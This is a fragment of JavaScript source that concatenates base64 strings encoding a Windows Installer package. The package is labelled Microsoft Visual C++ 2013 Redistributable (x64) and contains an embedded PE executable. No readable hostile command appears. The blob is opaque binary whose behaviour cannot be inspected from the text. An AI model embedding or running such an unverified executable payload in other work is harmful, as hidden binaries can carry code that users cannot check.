    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '//////////////////////////////////////////////////////9SAG8AbwB0ACAARQBuAHQA\n' +
    '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\n' +
    '/////wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADIAAAAQAAAAAAAAAEBID0Lk\n' +
    'RXhFKDsyRLNEMULxRTZIAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAWAAIBBQAAABAAAAD/////AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMwAA\n' +
    'AAQAAAAAAAAAQEgPQy9CAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAgAAgD///////////////8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAA0AAAAFAAAAAAAAABASFJE9kXkQ687O0ImRjdCHEI0RmhEJkIAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGgACAQYAAAACAAAA/////wAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADUAAABmAAAAAAAAAEBIUkT2ReRDrz8SPyhFOEKxQShI\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAWAAIA////////////\n' +
    '////AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAANwAAACQAAAAAAAAAQEgWQidD\n' +
    'JEgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAoAAgEOAAAABwAAAP////8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA4AAAA\n' +
    'DgAAAAAAAABASJZF7DvsQ2g8pEUrSAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAEAACAP///////////////wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAADkAAAAUAAAAAAAAAEBIWUXyRGhFN0cAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMAAIAAQAAAAsAAAD/////AAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAOgAAACgAAAAAAAAAQEgbQrBEOUIPQy9CAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA4AAgH/////////////\n' +
    '//8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA7AAAACgAAAAAAAABASH8/ZEEv\n' +
    'QjZIAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'DAACARYAAAAMAAAA/////wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADwAAAAi\n' +
    'AAAAAAAAAEBIPzvyQzhEsUUAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAMAAIA////////////////AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAPQAAAHACAAAAAAAAQEg/P3dFbERqPrJEL0gAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABAAAgD///////////////8AAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAABHAAAAIAMAAAAAAABASD8/d0VsRGo75EUkSAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEAACAQkAAAAXAAAA////\n' +
    '/wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACYAAAC2GAAAAAAAAAUATQBzAGkA\n' +
    'RABpAGcAaQB0AGEAbABTAGkAZwBuAGEAdAB1AHIAZQBFAHgAAAAAAAAAAAAAAAAAAAAAAAAAAAAu\n' +
    'AAIA////////////////AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAVAAAACAA\n' +
    'AAAAAAAABQBEAGkAZwBpAHQAYQBsAFMAaQBnAG4AYQB0AHUAcgBlAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAACQAAgD///////////////8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAoAAAAfxoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP///////////////wAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA////////////////\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAD///////////////8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAP///////////////wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA////////////////AAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQAAAP7///8DAAAABAAAAAUAAAAGAAAA\n' +
    'BwAAAAgAAAAJAAAACgAAAAsAAAAMAAAA/v///w4AAAAPAAAAEAAAABEAAAASAAAAEwAAABQAAAAV\n' +
    'AAAAFgAAABcAAAAYAAAAGQAAABoAAAAbAAAAHAAAAB0AAAAeAAAAHwAAACAAAAAhAAAAIgAAACMA\n' +
    'AAAkAAAAJQAAACYAAAAnAAAAKAAAACkAAAAqAAAA/v////7////+/////v////7////+/////v//\n' +
    '//7////+/////v////7///82AAAA/v////7////+/////v////7////+/////v///z4AAAA/AAAA\n' +
    'QAAAAEEAAABCAAAAQwAAAEQAAABFAAAARgAAAP7///9IAAAASQAAAEoAAABLAAAATAAAAE0AAABO\n' +
    'AAAATwAAAFAAAABRAAAAUgAAAFMAAAD+/////v//////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '/////////////////////////////////01TQ0YAAAAARQAAAAAAAAAsAAAAAAAAAAMBAQABAAAA\n' +
    'AAAAAEUAAAAAAAMVAAAAAAAAAAAAAHRXhowgAExEb1dZTHVrAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/v8AAAYCAgAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAQAAAOCFn/L5T2gQq5EIACsns9kwAAAAVAIAAA4AAAABAAAAeAAAAAIAAACAAAAAAwAA\n' +
    'AKAAAAAEAAAA6AAAAAUAAAAIAQAABgAAABwBAAAHAAAArAEAAAkAAADAAQAADAAAAPABAAANAAAA\n' +
    '/AEAAA4AAAAIAgAADwAAABACAAASAAAAGAIAABMAAABMAgAAAgAAAOQEAAAeAAAAFgAAAEluc3Rh\n' +
    'bGxhdGlvbiBEYXRhYmFzZQAAAB4AAAA9AAAATWljcm9zb2Z0IFZpc3VhbCBDKysgMjAxMyBSZWRp\n' +
    'c3RyaWJ1dGFibGUgKHg2NCkgLSAxMS4wLjIxMzQxAAAAAB4AAAAWAAAATWljcm9zb2Z0IENvcnBv\n' +
    'cmF0aW9uAAAAHgAAAAoAAABJbnN0YWxsZXIAAAAeAAAAhgAAAFRoaXMgaW5zdGFsbGVyIGRhdGFi\n' +
    'YXNlIGNvbnRhaW5zIHRoZSBsb2dpYyBhbmQgZGF0YSByZXF1aXJlZCB0byBpbnN0YWxsIE1pY3Jv\n' +
    'c29mdCBWaXN1YWwgQysrIDIwMTMgUmVkaXN0cmlidXRhYmxlICh4NjQpIC0gMTEuMC4yMTM0MS4A\n' +
    'AAAeAAAACQAAAHg2NDsxMDMzAAAAAB4AAAAnAAAAe0I3RkU0ODVFLUVDOUQtNEM3Ny05N0U1LTQw\n' +
    'RjkzODcwN0NERH0AAEAAAAAA1orovhvaAUAAAAAA1orovhvaAQMAAACQAQAAAwAAAAoAAAAeAAAA\n' +
    'LAAAAFdpbmRvd3MgSW5zdGFsbGVyIFhNTCBUb29sc2V0ICgzLjExLjIuNDUxNikAAwAAAAIAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAHAAcABwAHAAcABwAHAAcABwAHAAsACwAiACIAIgApACkAKQAqACoAKgArACsALwAvAC8ALwAv\n' +
    'AC8ANQA1ADUAPQA9AD0APQA9AE0ATQBNAE0ATQBNAE0ATQBcAFwAYQBhAGEAYQBhAGEAYQBhAG8A\n' +
    'bwBvAHAAcABwAHEAcQBxAHEAcQBxAHwAfAB+AH4AfgB+AH4AfgCJAIkAiQCJAIkAAgAFAAwADQAO\n' +
    'AA8AEAARABIAEwAIAAoAIwAlACcAIwAlACcAIwAlACcAAQAtACUALwAxADQANwA6ADUASQBLAAQA\n' +
    'IwBAAEMARgAMADQANwBNAE8AUQBUAFYAXQBfACcANwBfAGEAZABnAGkAawAjACUAJwAjACUAJwBA\n' +
    'AHIAdAB2AHgAegAIAHwAfwCBAIMAhACFAIYAXwBkAIoAjwCRAAkACQAYABgAGAAYABgACQAYABgA\n' +
    'CQAJAAkAGAAYAAkAGAAYAAkAGAAYAAkACQAYAAkAGAAJAAkAGAAJABgACQAJAAkAGAAYABgAGAAY\n' +
    'AAkACQAYABgAGAAJAAkACQAJABgACQAJAAkACQAYABgACQAYABgACQAYABgAGAAJAAkAGAAYABgA\n' +
    'CQAJAAkACQAJAAkACQAJAAkAGAAJAAkACQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAAAA\n' +
    'AAEAAIABAAAAAAAAAAAAAAAAAAAAAAAAAPz//38AAAAAAAAAAPz//38AAAAAAAAAAPz//38AAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEAAIAAAAAAAAAAAAAAAAAA\n' +
    'AACAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAIAAAAAAAAAAAAEAAIAAAACAAAAAAAAA\n' +
    'AAAAAAAAAAAAgAAAAAAAAAAAAAAAAAAAAAD8//9/AAAAAAAAAAD8//9/AAAAAAEAAIAAAACAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP////8AAAAAIAAAgP////8AAAAAAAAAAAAAAAAA\n' +
    'AAAA/38AgAAAAAAAAAAA/38AgAAAAAAAAAAA/38AgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAA/38AgAAAAAAAAAAAAAAAAP////8AAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAD/fwCA/38AgAAAAAAAAAAA//////9/AIAAAAAAAAAAAAAAAAD/////AAAAAAAAAAAAAAAA\n' +
    'AAAAAP9/AIAAAAAAAAAAAP9/AIAAAAAA/38AgP////8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/\n' +
    'fwCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADUAAAA7AAAANQAAAAAAAAAAAAAAAAAA\n' +
    'ADUAAAAAAE0AAAAAAAAATQAvAAAAAAAvAAAAAAAAAGEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAYQAAAAAAAAAAAAAALwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABgAAAAYAAAAGAAAAAAAAAAAAAAAAAAAABgAAAAAABgAAA\n' +
    'AAAAAAGAAYAAAAAAAYAAAAAAAAABgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAA\n' +
    'AAAAAAAAAAGAAAAAAAAAAAAGAAYAHwAfAAAABgAAAAAAAAAAAAAAAAAGACUAAAAGACUAAAAGACUA\n' +
    'AAAGACsAJQAGADIABgAAAAYABgAGAEsAAAAGAEEARAAAAB8AWAAAAAYABgAfAAAAAAAGAAYAAAAA\n' +
    'AAYABgBlAAAAaQBrAAYAJQAAAAYAJQAAAHwAAAAAAB8AeAAfAB8ABgAGAAAAAAAAAAAAAAAGAI0A\n' +
    'BgAGAAAAAAAAAAAAAAAdAAAAAAAWAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAWgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACSABQAFQAh\n' +
    'ACAAHgAbABoAFwAcABkAAAAAACQAJgAoACQAJgAoACQAJgAoACwALgA5ADAAMwA2ADgAPABIAEoA\n' +
    'TAA/AD4AQgBFAEcAUwBZAFsATgBQAFIAVQBXAF4AYABuAG0AYwBiAGYAaABqAGwAJAAmACgAJAAm\n' +
    'ACgAfQBzAHUAdwB5AHsAiACHAIAAggBoAGgAaABoAIwAjgCLAJAAkwCUAJUAlgCXAJgAmQCaAJsA\n' +
    'AAAAAAAAAAAAAAAAAAAAACCDhIPog3iF3IU8j6CPyJkAAAAAAAAAAAAAAAAAAAAAlACVAJYAnAAA\n' +
    'AAAAAAAAACCDhIPogxSFAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJQA\n' +
    'lgCXAJgAmwCdAJ4AAAAAAAAAAAAAAAAAAAAgg+iDeIXchciZnJgAmQAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAACfAAEAAwAAAAQAAAD//wAAuAAAAAAAAABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAACAAAAAoAChAKIAAIAAAKAAzSFUaGlzIHByb2dyYW0gY2Fubm90IGJlIHJ1biBpbiBE\n' +
    'T1MgbW9kZS4NDQokAAAAAAAAAKMApQAzgMKEogCfAKQAAAAAAAAAAAAAAAsCAh8AFAEAAAACAAAK\n' +
    'AAAwfwAAABAAAAAAQAAAAAAAABAAAAACAACiAKYApgAAAKcAqAAAAAAAAKACAAAEAAA8BwIAAgBg\n' +
    'AQAAIAAAAAAAABAAAAAAAAAAABAAAAAAAAAQAAAAAAAAqQAAAKoAAAACgAGAAAAAgAAgAgCUCQAA\n' +
    'AFACABQxAAAA4AEAlAIAAAAAAAAAAAAAAJACAAgDAAAAAAAAAAAAAKkAoAAAAAAAAAAAAAAAAABA\n' +
    'ZAEAKAAAAAAAAAAAAAAAAAAAAAAAAAB8IgIAGAIAAAAAAAAAAAAAAAAAAAAAAACgAKAAqwAAAACA\n' +
    'AAAAAACCAQAAgAAQAAAAFAEAAAQAAAAAAAAAAAAAAAAAAGAAUGAuZGF0YQAAALAHAAAAMAEAlACV\n' +
    'AJYAlwCYAJoAmwCdAJ4AowClAKwArQCuAK8AsACxAAAAAAAAAAAAAAAAAAAAAAAAAAAAsgAAAAAA\n' +
    'AAAAAAAAAAAgg4SD6IN4hdyFoI/ImZyYAJkhg8eZvIJAhgiHrI1wl9SXMEAueGRhdGEAABgCAAAA\n' +
    '8AEAAAQAAAC6AQCUAJUAlgCcAKMArAAAAAAAAAAAAAAAAAAgg4SD6IMUhSGDvIIAAAAAAAAAAAAA\n' +
    'AAAAAAAAgABgwC5lZGF0YQAAAYABAACAAACzAAAAAAABAAAAAAAAAAAAAAAAAEAAMEAuaWRhdGEA\n' +
    'AJQJAAAAIAIAAAoAAADAAQAAAAAAAAAAAKAAAIAAAACAAAAAgAAAAIAAAACAADACAAACAAAAygEA\n' +
    'AAAAAAAAAAAAAAAAQABAwC50bHMAAAAAEAAAAABAAgC0ALYAuAC5ALsAvQC/AMAAwgDEALUAtwC3\n' +
    'ALoAvAC+AKoAwQDDAMUAADIAAADOAQAAAAAAAAAAAAAAAABAADDAxgCgAMcAogACgAAAAJACAAAE\n' +
    'AAAAAAIAAAAAAAAAAAAAAAAAQAAwQgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAcAIgApACoAKwAv\n' +
    'ADUAPQBNAFwAYQBvAHAAcQB8AH4AiQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAHAAcA\n' +
    'BwAHAAcABwAHAAcABwAHACIAIgAiACkAKQApACoAKgAqACsAKwAvAC8ALwAvAC8ALwA1ADUANQA9\n' +
    'AD0APQA9AD0ATQBNAE0ATQBNAE0ATQBNAFwAXABhAGEAYQBhAGEAYQBhAGEAbwBvAG8AcABwAHAA\n' +
    'cQBxAHEAcQBxAHEAfAB8AH4AfgB+AH4AfgB+AIkAiQCJAIkAiQABgAKAA4AEgAWABoAHgAiACYAK\n' +
    'gAGAAoADgAGAAoADgAGAAoAAicLo6AUBAA8fhAAAAAAAi0UAif+JA4tEPfyJRDv86Uj///8x9umc\n' +
    '/v//if8Pt0Q9/maJRDv+6TD///9IiwXl6QEAQYtUJAhIjQ2xSQEATItEMBjolwUBAEiNDYBJAQBI\n' +
    'idroiAUBAJAPH4AAAAAAVUFXQVZBVUFUV1ZTSIPsOEiNrCSAAAAAix2S6QEAhdt0EUiNZbhbXl9B\n' +
    'XEFdQV5BX13DxwVz6QEAAQAAAOgOCwAASJhIjQSASI0ExR4AAABIg+Dw6LdiAABMiyWASwEASIs1\n' +
    'iUsBAEgpxMcFQOkBAAAAAABIjUQkIEiJBTjpAQBMieBIKfBIg/gHfpZIg/gLixYPjsgAAACF0g+E\n' +
    'pAAAAEw55g+Def///0yNdghJg8QHTIstWEsBAEiNfahNKfRJwewDTo1k5gjrCmYPH0QAAEmDxgiL\n' +
    'TgSLBkG4BAAAAEiJ+kyJ9kwB6QMBiUWo6A79//9NOeZ12YsFt+gBADH2TIsl1gUCAIXAD44U////\n' +
    'ZpBIiwWh6AEASAHwRIsARYXAdA5Ii1AQSItICEmJ+UH/1IPDAUiDxig7HXfoAQB80ene/v//i04E\n' +
    'hckPhVH///+LVgiF0nUdi1YMSIPGDA8fAIXSD4U4////i0YEhcAPhS3///+LVgiD+gEPhS8BAABI\n' +
    'g8YMTIsthkoBAEyNdahMOeZJvwAAAAD/////ckjpgP7//w+GuAAAAIP6IA+EfwAAAIP6QA+F4AAA\n' +
